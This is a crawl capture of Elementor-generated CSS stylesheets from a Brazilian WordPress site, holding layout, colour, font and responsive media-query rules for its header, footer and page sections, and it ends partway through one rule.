					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-8 .elementor-element.elementor-element-bf77acd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-bfdb4d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-bfdb4d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-bfdb4d5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-bfdb4d5 > .elementor-element-populated{padding:0px 08px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-76e8e74 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8 .elementor-element.elementor-element-76e8e74 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-8 .elementor-element.elementor-element-76e8e74{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8 .elementor-element.elementor-element-76e8e74 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-9106902.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-9106902.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-9106902 > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-ca4b057{width:14.209%;}.elementor-8 .elementor-element.elementor-element-49a2275{width:66.456%;}.elementor-8 .elementor-element.elementor-element-bf77acd{width:18.999%;}.elementor-8 .elementor-element.elementor-element-bfdb4d5{width:46.123%;}.elementor-8 .elementor-element.elementor-element-9106902{width:53.505%;}}@media(max-width:1024px){.elementor-8 .elementor-element.elementor-element-ffa1ba2{padding:0px 012px 0px 012px;}}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-ffa1ba2{padding:10px 012px 10px 012px;}.elementor-8 .elementor-element.elementor-element-ca4b057{width:40%;}.elementor-8 .elementor-element.elementor-element-49a2275{width:60%;}.elementor-8 .elementor-element.elementor-element-bf77acd{width:100%;}.elementor-8 .elementor-element.elementor-element-bf77acd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-0a8b5b0{padding:0px 012px 0px 012px;}.elementor-8 .elementor-element.elementor-element-bfdb4d5{width:50%;}.elementor-8 .elementor-element.elementor-element-9106902{width:100%;}.elementor-8 .elementor-element.elementor-element-9106902.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-9106902 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}/* Start custom CSS for shortcode, class: .elementor-element-8596e13 */.gtranslate_wrapper{
    display: flex;
    justify-content: flex-end
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ffa1ba2 */.hd{
    position: fixed;
    width: 100%;
    z-index: 99;
    top: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-16.css?ver=1768869219
body_size: 1488
content:
.elementor-16 .elementor-element.elementor-element-d020ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16 .elementor-element.elementor-element-d020ec7:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-d020ec7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-d020ec7{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-8978e52 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 130px 90px 130px;}.elementor-16 .elementor-element.elementor-element-d020ec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-6da8cc4c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-6da8cc4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated > .elementor-background-overlay, .elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;padding:0% 5% 5% 5%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16 .elementor-element.elementor-element-341fb01e{text-align:start;}.elementor-16 .elementor-element.elementor-element-341fb01e img{width:281px;}.elementor-16 .elementor-element.elementor-element-baa76b8{text-align:start;}.elementor-16 .elementor-element.elementor-element-baa76b8 img{max-width:100%;}.elementor-16 .elementor-element.elementor-element-02f6e28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-02f6e28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3bad8a5{width:auto;max-width:auto;text-align:start;}.elementor-16 .elementor-element.elementor-element-3bad8a5 img{max-width:40%;}.elementor-16 .elementor-element.elementor-element-e23a44e > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-e23a44e{text-align:start;}.elementor-16 .elementor-element.elementor-element-e23a44e img{max-width:60%;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-24fc5bb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-24fc5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-24fc5bb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#9E9E9EDB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 30% 5% 8%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-38c1a1e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-16 .elementor-element.elementor-element-38c1a1e .elementor-icon-list-text{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-2246fae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-16 .elementor-element.elementor-element-2246fae .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-c1021a4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-c1021a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-c1021a4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#9E9E9EDB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 30% 5% 8%;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-c0e9bf5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-16 .elementor-element.elementor-element-c0e9bf5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-49fbc79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-16 .elementor-element.elementor-element-49fbc79 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-1ad6188d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-1ad6188d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-1ad6188d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16 .elementor-element.elementor-element-1ad6188d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#808080DB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-9c4056d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-16 .elementor-element.elementor-element-9c4056d .elementor-icon-list-text{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-bacb3c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-16 .elementor-element.elementor-element-bacb3c2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-4d3674f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-4d3674f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-4d3674f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16 .elementor-element.elementor-element-4d3674f9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#9E9E9EDB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 5% 8%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-47840365 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;line-height:30px;color:var( --e-global-color-bda3848 );}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-511c5c2f{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:normal;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-text{color:var( --e-global-color-bda3848 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AEAEAE;}.elementor-16 .elementor-element.elementor-element-11d62e0b .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;line-height:25px;color:var( --e-global-color-bda3848 );}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-2ef9e2df{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:normal;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-text{color:var( --e-global-color-bda3848 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AEAEAE;}.elementor-16 .elementor-element.elementor-element-7add1976{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:16px;--grid-row-gap:10px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-widget-container{text-align:left;}.elementor-16 .elementor-element.elementor-element-7add1976 > .elementor-widget-container{margin:016px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon{background-color:#38FF1600;--icon-padding:0em;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon i{color:var( --e-global-color-d329409 );}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon svg{fill:var( --e-global-color-d329409 );}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon:hover{background-color:#FFFFFF00;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon:hover i{color:#4C4C4C;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-social-icon:hover svg{fill:#4C4C4C;}@media(max-width:1024px){.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-16 .elementor-element.elementor-element-24fc5bb > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-c1021a4 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-1ad6188d > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-4d3674f9 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > a{font-size:13px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-16 .elementor-element.elementor-element-6da8cc4c{width:17.881%;}.elementor-16 .elementor-element.elementor-element-02f6e28{width:100%;}.elementor-16 .elementor-element.elementor-element-24fc5bb{width:21.059%;}.elementor-16 .elementor-element.elementor-element-c1021a4{width:21.06%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16 .elementor-element.elementor-element-6da8cc4c{width:100%;}.elementor-16 .elementor-element.elementor-element-24fc5bb{width:100%;}.elementor-16 .elementor-element.elementor-element-c1021a4{width:100%;}.elementor-16 .elementor-element.elementor-element-1ad6188d{width:100%;}.elementor-16 .elementor-element.elementor-element-4d3674f9{width:100%;}}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-d020ec7{padding:60px 16px 60px 16px;}.elementor-16 .elementor-element.elementor-element-6da8cc4c{width:100%;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:03% 03% 03% 03%;}.elementor-16 .elementor-element.elementor-element-341fb01e img{max-width:42%;}.elementor-16 .elementor-element.elementor-element-baa76b8 img{max-width:54%;}.elementor-16 .elementor-element.elementor-element-24fc5bb{width:100%;}.elementor-16 .elementor-element.elementor-element-24fc5bb > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-c1021a4{width:100%;}.elementor-16 .elementor-element.elementor-element-c1021a4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-1ad6188d{width:100%;}.elementor-16 .elementor-element.elementor-element-1ad6188d > .elementor-element-populated{border-width:1px 0px 1px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-4d3674f9{width:100%;}.elementor-16 .elementor-element.elementor-element-4d3674f9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 40px 10px;}.elementor-16 .elementor-element.elementor-element-47840365 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-511c5c2f .elementor-icon-list-item > a{font-size:15px;}.elementor-16 .elementor-element.elementor-element-11d62e0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-2ef9e2df .elementor-icon-list-item > a{font-size:15px;}.elementor-16 .elementor-element.elementor-element-7add1976 .elementor-widget-container{text-align:left;}.elementor-16 .elementor-element.elementor-element-7add1976{--icon-size:33px;}}

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-572.css?ver=1768869220
body_size: 828
content:
.elementor-572 .elementor-element.elementor-element-dc3710c{padding:60px 130px 60px 130px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-4721a3f{--divider-border-style:solid;--divider-color:#EFF1FE;--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-4721a3f .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) 